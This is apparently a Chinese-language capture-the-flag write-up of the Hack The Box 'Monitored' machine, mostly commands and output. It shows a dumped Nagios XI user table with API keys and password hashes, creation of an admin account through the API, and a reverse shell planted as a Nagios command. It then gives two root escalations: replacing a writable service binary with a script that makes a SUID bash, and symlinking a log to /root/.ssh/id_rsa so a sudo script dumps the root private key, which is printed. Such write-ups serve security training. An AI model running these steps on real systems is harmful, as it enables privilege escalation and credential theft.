+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email | name | api_key | enabled | password | username | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1 | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1 | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0 | 1701931372 | 1 | 1701427555 | 0 | 1750993692 | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0 | 5 | 2 | 1701427555 |
| 2 | svc@monitored.htb | svc | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0 | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc | 1 | 1699724476 | 1 | 1699728200 | 1699634403 | 1751002037 | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1 | 5 | 1699697433 |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+

得到的管理员的apikey无法登录系统,但是可以访问nagios的api后端。也许可以进行一些危险操作比如添加用户啥的,搜索得知。
 我们可以利用
我们可以利用/system/user进行用户添加。
 添加成功,访问系统。
添加成功,访问系统。
 浏览界面,但是是普通界面,并不是管理员权限。What did I get wrong?
查询api具体用法,得知:还有一个字段auth_level,可以指定用户权限。again。
浏览界面,但是是普通界面,并不是管理员权限。What did I get wrong?
查询api具体用法,得知:还有一个字段auth_level,可以指定用户权限。again。
 登录。
登录。
 在commands界面,看到可以添加命令
在commands界面,看到可以添加命令
 添加反弹shell。
添加反弹shell。
 在主机管理界面可以运行测试revshell,得到初始立足点。
在主机管理界面可以运行测试revshell,得到初始立足点。
Shell as nagios(user)
Ncat: Connection from 10.129.56.120:60458.
bash: cannot set terminal process group (31273): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$ whoami
whoami
nagios
nagios@monitored:~$ uname -a
uname -a
Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64 GNU/Linux
Shell as Root
nagios@monitored:~$ sudo -l
sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
可以以此权限运行如上很多命令。
我找到了这个,但是这个是2024年6月份发布的,靶机是1月份。属于降维打击,胜之不武。
 浏览几个脚本文件内容。
浏览几个脚本文件内容。
WAY 1:manage_services.sh
脚本主要就执行下面这两个数组内容的命令。传入的第一个参数为action,第二个参数为service服务名。
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")
查看哪些服务可以利用。
nagios@monitored:~$ for service in "postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm"; do find /etc/systemd/ -name "$service.service"; done
/etc/systemd/system/multi-user.target.wants/postgresql.service
/etc/systemd/system/multi-user.target.wants/nagios.service
/etc/systemd/system/multi-user.target.wants/npcd.service
/etc/systemd/system/npcd.service
/etc/systemd/system/multi-user.target.wants/snmptt.service
/etc/systemd/system/multi-user.target.wants/snmptrapd.service
我们可以进一步探查这些服务的实际运行脚本。
for service in "postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm"; do find /etc/systemd/ -name "$service.service"; done | while read service_file; do ls -l $(cat "$service_file" | grep Exec | cut -d= -f 2 | cut -d' ' -f 1); done | sort -u
ls: cannot access '#': No such file or directory
-rwxrwxr-- 1 nagios nagios 717648 Nov 9 2023 /usr/local/nagios/bin/nagios
-rwxr-xr-- 1 nagios nagios 31584 Nov 9 2023 /usr/local/nagios/bin/npcd
-rwxr-xr-x 1 root root 182238 Jul 23 2020 /usr/sbin/snmptt
-rwxr-xr-x 1 root root 30952 Apr 6 2021 /bin/kill
-rwxr-xr-x 1 root root 30952 Apr 6 2021 /bin/kill
-rwxr-xr-x 1 root root 30952 Apr 6 2021 /usr/bin/kill
-rwxr-xr-x 1 root root 34840 Aug 15 2022 /usr/sbin/snmptrapd
-rwxr-xr-x 1 root root 39680 Sep 24 2020 /bin/true
-rwxr-xr-x 1 root root 43808 Sep 24 2020 /bin/sleep
-rwxr-xr-x 1 root root 72704 Sep 24 2020 /usr/bin/rm
可以看到npcd和nagios能被我们修改。 创建恶意冒充文件
vim evil.sh
cp /bin/bash /tmp/rbash
chown root:root /tmp/rbash
chmod 6777 /tmp/rbash
cp /usr/local/nagios/bin/nagios ./nagios.bak
mv evil.sh /usr/local/nagios/bin/nagios
chmod +x /usr/local/nagios/bin/nagios
sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
这个思路,参考借鉴自0xdf大佬的wp。
WAY 2:getprofile.sh
该脚本主要执行tail命令将各个服务的配置文件和日志信息的末尾n行写入用户传入的参数命名的文件夹中最后归档压缩。大部分文件位于/var/log下,用户nagios无权修改。那我们可以提取出可以修改的文件:
nagios@monitored:~$ grep tail /usr/local/nagiosxi/scripts/components/getprofile.sh | grep -vE '/var/log|\"\$' | awk '{print $3}'| grep / | xargs ls -al
-rw-r--r-- 1 nagios nagios 366257 Jun 30 10:22 /usr/local/nagiosxi/var/cmdsubsys.log
-rw-r--r-- 1 nagios nagios 251319 Nov 11 2023 /usr/local/nagiosxi/var/event_handler.log
-rw-r--r-- 1 nagios nagios 238683 Nov 11 2023 /usr/local/nagiosxi/var/eventman.log
-rw-r--r-- 1 nagios nagios 140640 Nov 11 2023 /usr/local/nagiosxi/var/perfdataproc.log
-rw-r--r-- 1 nagios nagios 11308236 Nov 11 2023 /usr/local/nagiosxi/var/sysstat.log
-rw-r--r-- 1 nagios nagios 0 Nov 10 2023 /usr/local/nagiosxi/tmp/phpmailer.log
理论上来说都能进行符号链接文件滥用。这里我随便选一个:eventman.log
nagios@monitored:~$ vi /usr/local/nagiosxi/scripts/components/getprofile.sh
nagios@monitored:~$ ln -sf /root/.ssh/id_rsa /usr/local/nagiosxi/var/eventman.log
nagios@monitored:~$ ls -al /usr/local/nagiosxi/var/eventman.log
lrwxrwxrwx 1 nagios nagios 17 Jun 30 10:34 /usr/local/nagiosxi/var/eventman.log -> /root/.ssh/id_rsa
nagios@monitored:~$ cd /usr/local/nagiosxi/var/components
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/components/getprofile.sh xz
nagios@monitored:/usr/local/nagiosxi/var/components$ unzip -p profile.zip profile-1751294125/nagios-logs/eventman.txt
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnZYnlG22OdnxaaK98DJMc9isuSgg9wtjC0r1iTzlSRVhNALtSd2C
FSINj1byqeOkrieC8Ftrte+9eTrvfk7Kpa8WH0S0LsotASTXjj4QCuOcmgq9Im5SDhVG7/
z9aEwa3bo8u45+7b+zSDKIolVkGogA6b2wde5E3wkHHDUXfbpwQKpURp9oAEHfUGSDJp6V
bok57e6nS9w4mj24R4ujg48NXzMyY88uhj3HwDxi097dMcN8WvIVzc+/kDPUAPm+l/8w89
9MxTIZrV6uv4/iJyPiK1LtHPfhRuFI3xe6Sfy7//UxGZmshi23mvavPZ6Zq0qIOmvNTu17
V5wg5aAITUJ0VY9xuIhtwIAFSfgGAF4MF/P+zFYQkYLOqyVm++2hZbSLRwMymJ5iSmIo4p
lbxPjGZTWJ7O/pnXzc5h83N2FSG0+S4SmmtzPfGntxciv2j+F7ToMfMTd7Np9/lJv3Yb8J
/mxP2qnDTaI5QjZmyRJU3bk4qk9shTnOpXYGn0/hAAAFiJ4coHueHKB7AAAAB3NzaC1yc2
EAAAGBAJ2WJ5RttjnZ8WmivfAyTHPYrLkoIPcLYwtK9Yk85UkVYTQC7UndghUiDY9W8qnj
pK4ngvBba7XvvXk6735OyqWvFh9EtC7KLQEk144+EArjnJoKvSJuUg4VRu/8/WhMGt26PL
uOfu2/s0gyiKJVZBqIAOm9sHXuRN8JBxw1F326cECqVEafaABB31BkgyaelW6JOe3up0vc
OJo9uEeLo4OPDV8zMmPPLoY9x8A8YtPe3THDfFryFc3Pv5Az1AD5vpf/MPPfTMUyGa1err
+P4icj4itS7Rz34UbhSN8Xukn8u//1MRmZrIYtt5r2rz2ematKiDprzU7te1ecIOWgCE1C
dFWPcbiIbcCABUn4BgBeDBfz/sxWEJGCzqslZvvtoWW0i0cDMpieYkpiKOKZW8T4xmU1ie
zv6Z183OYfNzdhUhtPkuEpprcz3xp7cXIr9o/he06DHzE3ezaff5Sb92G/Cf5sT9qpw02i
